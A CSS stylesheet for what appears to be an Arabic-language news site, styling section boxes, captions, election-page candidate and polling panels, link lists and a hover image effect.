.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:359px;width:32%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 8px 16px 0px;padding: 0 8px 6px 0;height:359px;width:32%;border-right:1px solid #FE8503;}
.jiyoossipbox img{height:185px;width:100%;}
.jiyoossipboxs img{height:185px;width:100%;}


h6.captionintersw{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:-2px 0 1px 0;direction:rtl}
#hotarabkoopalsoboxes{float:left;height:201px;width:100%;padding:0;}

.mymediaulagaad{width:100%;float:left;padding:3px 0 1px 0;text-align:center;}

#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#univoarkets{width:100%;height:auto;float:left;margin:0 0 3px 0px;}



#unikalthreenewsright{width:99%;height:auto;float:left;margin:0 0 10px 10px}
#kalvilastareathreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 6px}

.padipufaxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padipufaxalsotile img{width:100%;height:144px;}

.kalvikalinterleft{width:69%;float:left;}
.kalvikalinterright{width:29%;float:left;}
.padippuinvestigation{width:49%; float:left;}
 .padippuinvestigations{width:49%; float:left;margin:0 0 0 12px;}
 
.gamenetsareafull{width:100%;float:left;} 
.gamenetsleft{width:74%;float:left;}
.gamenetsright{width:26%;float:right;text-align:right;}
.gamenetsrightz{width:26%;float:left;text-align:left;margin:-19px 0 0 0;}

#minescalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 32px 0 0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 30px;width:46%;}
.vivoboost{float:left;height:147px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}
#zciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0;margin:0;width:100%;}

.motborderentertainmentz { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }



.gosiplone{ width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }

.vtknvlvjyamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0;padding:0 16px 0 16px;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.vtknvlvjyamaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.vtknvlvjyamaintitle a:hover{color:#0c0;text-decoration:none}


#healthmunwomenewsright{width:12%;height:auto;float:left;margin:0px 14px 10px 0}
#healthmunwomenewsright img{width:100%;height:610px;}
.healdecorara{float:left;width:31%;}
#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#healthlasts{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#healthlasts img{width:100%;height:610px;}
#ariviyalsintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 1px 10px}

#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#businasclastbootmkod {background-color: #03508C;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#cultarelastbootmkod{background-color: #339967;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#healthlastbootmkod {background-color: #B266FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#kalvislastbootmkod {background-color: #3333FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#womenslastbootmkod {background-color: #DF214F;float: left;height:585px;margin: 32px 0px 0 11px;width: 2px;}
#scianclastbootmkod {background-color: #10ACB0;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#newsbootmkod {background-color: #9C0000;float: left;height:620px;margin: 52px 0px 0 11px;width: 2px;}

#oodakamkod {background-color: #999900;float: right;height:705px;margin: 32px 11px 0 1px;width: 2px;}
.oodakankalalsonews{width:63%; float:right;margin:0 0 0 15px;}

.talantszboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:185px;}
.newjobset{width:66%; float:right;margin:0 0 0 11px;}
.entertainmentblogset{width:100%; float:left;margin:0 0 1px 0; height:auto;}


#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#komesixalso{width:100%;float:left;height:auto;padding:0 0 3px 0;margin:0px 0 1px 0;}
.komestarsset{width:100%;float:left;padding:0 0 11px 0;direction:rtl;}
#komezodiackodu{background:#1B0C85;float: right;  height:650px; margin:33px 3px 0 12px; width:1px;}
 
#newsinvastipetti{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#mediapapersets{width:30%;height:auto;float:right;margin:0 0 1px 16px}
.desktocenter{width:100%;float:left;margin:10px 0 2px 0;text-align:center;}

.cofeelover{width:32%;float:left;margin:0px 0 2px 0;}
.cofeelovers{width:32%;float:left;margin:0px 0 2px 22px;} 
 .nariflitalinner { width: 48%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 
.autoinventlover{width:33%;float:left;margin:1px 0 2px 0;}
.autoinventlovers{width:32%;float:left;margin:1px 0 2px 11px;} 
 #autoinventbootmkod {background-color: #7310b0;float: left;height:575px;margin: 32px 0px 0 10px;width: 2px;}
#dezinermunnurut{float: right;height: 396px;width: 31%;padding:0 0 2px 0;}
.dezinermaru{margin:0 35px 0 1px;}
 #culturekottairight{width:48%;height:auto;float:left;margin:0;}
#kottaialsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 1px 0;}

.kottibordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.puthiyavote-details-bot{color: #000;float: right;font-size: 22px;margin: 9px 0px 11px 0;}
.puthiyavote-error{color: #ef0e27;float: left;font-size: 22px;margin: 2px 0 9px;text-align: right;width: 100%;}





.authornameboy h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;margin:-2px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.qacorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}

h4.eightnewscoring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:15px;line-height:25px;margin:0 0 5px;text-align:right}
h6.ninecorlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.photocaption,h6.photocaptionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:0 0 5px 0;direction:rtl}
h6.gosipkisilove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-15px 0 4px;padding-top:1px;direction:rtl}
h6.corlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-10px 0 4px;padding-top:1px;direction:rtl}
h6.cor,h6.corleft{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 3px;padding-top:8px;direction:rtl}
h6.komwomencoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:29px;text-align:right;margin:-10px 0 3px;direction:rtl}
h6.bestcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-4px 0 0 5px;direction:rtl}
h6.indiacoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-5px 0 3px;direction:rtl}
h6.corsix{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:5px 0 0 5px;direction:rtl}
h6.corsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.coring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 5px;direction:rtl}
h6.coring-new{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:center;margin:0 0 5px;direction:rtl}
h6.coringsuri{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-5px 0 5px;direction:rtl}
h6.coringvivek{width:100%;float:left;color:#393194;font-weight:normal;font-size:13px;height:26px;line-height:32px;text-align:right;margin:0 0 5px 0;direction:rtl}

h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:8px 0 0;direction:rtl}
h6.coringppuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:20px;text-align:right;margin:0;direction:rtl;width:70%;float:right}
h6.coringjeeva{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-8px 0 5px;direction:rtl}
h6.entviddcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 3px 5px;direction:rtl}
h6.stcaption{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:20px;margin:-6px 0 3px;text-align:center!important}
h3.caption,h3.captionleft{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:25px;margin:0 0 0px;overflow:hidden;text-align:center!important}
h4.cor,h4.corleft{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;padding-top:12px;text-align:right}
h4.corsix{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:5px 0 0 5px;text-align:right}
h4.corsi{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:0 0 0 5px;text-align:right}
h4.coring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:20px;line-height:30px;margin:0 0 5px;text-align:right}
h4.coring-new{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;text-align:center}
h4.coringsuri{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-5px 0 5px;text-align:right}
h4.coringjeeva{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-8px 0 5px;text-align:right}
.subtitleio{font-family:"Arabic Transparent",sans-serif;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}.subtitleio a{color:#8C8CFC}
h6.caption,h6.captionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 5px 0;direction:rtl}
h6.fashicaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:12px;text-align:center!important;margin:0;direction:rtl}
h6.remorebottomcaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

h6.cofeecaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.dezigbercaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.komelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.theatrelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.entertainmeantlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-1px 0 0px 5px;direction:rtl}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-8px 0 2px 5px;direction:rtl}
h6.environmentvideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right; margin:-5px 0 0px 5px;direction:rtl}
.bookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 5px 0;font-weight:normal;}
.arabicbookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.ciauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.hecauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 6px 0;font-weight:normal;}
.entcauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.silvergoldauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.jobcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.sciencefivecauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.cauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;}






/*----------ELECTION PAGE START---------*/
.electiontop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#electionbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#electionbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#electionpanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.electsettin{float:left;margin:5px 0 0;width:100%}
.electsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.electsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.electsettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.electsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.electionbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.electionbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.electiontriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}
.elmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.elmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.elmaintitle a:hover{color:#0c0;text-decoration:none}
.electpollingbox h2{border-bottom:2px solid #9c0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;float:left;width:100%;}
.electpollingbox  h2 a{background:#9c0000 ;color:#FFF;padding:3px 8px 4px 1px;float:right;}
.electpolltriangle-down-right{border-right: 33px solid #9c0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.electionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.electionmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.electionmaintitle a:hover{color:#0D0A62;text-decoration:none}
.electionhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.electionhomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionhomemoretopics a:hover{background: #9C0000;color:#fff;}
.videoelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.videoelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.videoelectmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.electioninterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninterviewmoretopics a:hover{background: #9C0000;color:#fff;}
.electionalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.electionalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionalsoinmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninvestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.electioninvestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninvestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.elecelebsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.elecelebsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.elecelebsnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.blogelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 5px 0;}
.blogelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogelectmoretopics a:hover{background: #9C0000;color:#fff;}
.chitynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.chitynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.chitynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.electnewsmoretopicsTitle{background: #9c0000;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0 1px 2px 3px;direction:rtl;color:#9c0000;font-size:16px;font-weight:normal;line-height:25px;}
.electnewsmoretopicsTitle a{color:#fff;font-size:16px;font-weight:bold;}.electnewsmoretopicsTitle a:hover{color:#0c0;text-decoration:none}
.knowparlissmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.knowparlissmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.knowparlissmoretopics a:hover{background: #9C0000;color:#fff;}
.deputynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.deputynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.deputynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.xyzentertasottai{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.xyzentertasottais{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.deputystext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
.deputystexts{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
#karboxes{float: left;text-align:center;margin:0 0 5px 0;overflow:hidden;height:auto;width: 99%;}
#karboxes img{margin: 0 0 0 2px;width: 97%;}
.tcelerightkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.tcelerightkuttisubtitle a{color:#9C0000}.tcelerightkuttisubtitle a:hover{color:#000}
.electnewsmoretopicsbox{float:left;padding:0 0 12px 5px;text-align:left;width:100%;}
.electnewsmoretopicsbox a{color:#9c0000;font-weight:normal;font-size:11px;}
.homeleftelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homeleftelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.homeleftelectmoretopics a:hover{background: #9C0000;color:#fff;}
#pattiyalbox{float: left;width: 100%;margin:0 0 14px 0;}
#homecandidatebg{width:100%;height:auto;margin:0 0 2px 0;float:left;border-bottom:1px dotted #9c0000; background:#fff;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:72%;}
#homecandidatebgleft span{color:#9c0000;font-size:15px;padding:8px 0 9px 0;}
#homecandidatebgleft p{line-height:28px;font-size:15px;font-weight:normal;float:left;width:100%;}
#homecandidatebgright{float:right;width:30%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:26%;}
#homecandidatebgrightphoto img{height:140px;width:100%;margin:3px 0 0 0;padding:2px;}
.candismo{color:#9c0000;font-size:15px;padding:6px 0 3px 0;float:left;text-align: left;width:100%;}
#elekothumaikoduz{background:#9c0000;float:left;height:770px;margin:32px 5px 0 16px;width:2px}
.electdpollsidefull{width:100%; float:left;margin:4px 0 1px 0;}
#elecbigkodukal{background-color:#9c0000;float:right;height:241px;margin:0 10px 0 10px;width:1px}
#electionboxleft{float: left;margin:6px 8px 0 0;width:63%;}
#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}
 .electvotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#9C0000;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;margin:10px 0 0 0;text-align:center;background: #FFF;border: 1px solid #9C0000;}
.electvotebut:hover{background: #9C0000;color:#fff;}
#deputyright{width:33%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:33%;height:auto;float:left;margin:0 0 1px 21px}
.sattasabai{width:30%;height:auto;float:right;margin:0px 0 1px 21px}
.electiogmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.panel-default {background-color: #fff; border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-bottom: 1px solid #ddd; border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);    margin:0 0 8px 0;	width:99%;float:left;padding:1px 1px 1px 0;	border-top: 0px solid #ddd;}
.electnewread-threadsone{float:left;height:auto;margin:2px 3px 5px 3px;background:#f5f5f5;border-bottom: 1px dashed #ccc;width:98%;}
.electnewread-threadsone:hover{background:#F0F0F0;}
.electnewread-threadtext{float:left;width:63%; direction:rtl;padding:14px 0 0 0;text-align:center;}
.electnewread-threadsone a{color:#9c0000;font-weight:normal;font-size:19px;line-height:20px;}
.electnewread-threadsone a:hover{color: #0c0;text-decoration: none;}
.electnewread-threadimage{float: left;padding: 5px 0 0 6px;width: 32%;}
.electnewread-threadimage img{width:100%;height:85px;}
.elereadmoreborder{border:1px solid #fff;padding:2px;background:#fff;}
.elereadmoreborder:hover{border:1px solid #fff;padding:2px;background:#fff;}
#birth-date{color:#000;font-size:13px;font-weight:normal;}
#candidatebg{width:45%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#candidatebgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#candidatebgleft span{color:#9a0000;font-size:19px;padding:8px 0 9px 0;float:left;width:100%;}
#candidatebgright{float:right;width:30%;}
#candidatebgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#candidatebgrightkodi img{height:55px;width:90px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 0;}
.candidateborder{border:0px solid #000;}
.candidatemores{float:left;width:100%;}
.candidatemore{background:#686868;color:#fff;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.candidatemore:hover{background:#686868;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.duet{margin: 0 0 23px 23px;}
.morerandombox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.morerandombox h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomtriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#electread-moreright{float:left;margin:10px 0 8px 0;width:100%;}
#mocandidatebg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#candydetails{float: left;width:100%;}
#candyflag{float: left;text-align: left;width: 15%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:22%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 10px 0 0;width:60%;}
#candynativearab span{width:100%;color:#9a0000;font-size:20px;margin:2px 0 10px 0; text-align:center;}
.electbordermodi{float: left;margin: 4px 0 0;width:100%;}
.electbordercont{background:#fff;border-bottom:1px dashed #ccc;direction:rtl;float:left;margin: 0 0 5px;padding:3px;text-align: right;width:100%;}
.electbordercont p{width:100%;float:left;padding:2px 0px 3px 0px;line-height:28px;font-weight:normal;}

.hometravelsettin{float:left;margin:5px 0 0;width:100%}
.hometravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.hometravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.hometravelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.hometravelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}


.homecarsettin{float:left;margin:5px 0 0;width:100%}
.homecarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.homecarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.homecarsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.homecarsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}

#kodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.fashionmorebottomkodu {  width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;}

.bigmonk{width:100%;float:left;margin:0 0 10px 0;}
#fasodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.homepollingset{width:40%;float:left;height:auto;margin: 0 6px 0 0;direction: rtl;}
.bigad{width:100%;float:left;padding:10px 0 0 0;text-align:center;}

.fdview {
   width: 100%;
   height: 390px;
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.fdview .fdmask, .fdview .content {
   width: 100%;
   height: 390px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.fdview img {width:100%;
   display: block;
height:390px;
   position: relative;
}
.fdview a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.fdsecond-effect .fdmask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.fdsecond-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.fdsecond-effect:hover .fdmask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.fdsecond-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}



.enhoroscopearea {width: 100%;float: left;background: #55253d;padding:10px 0  0 0;}
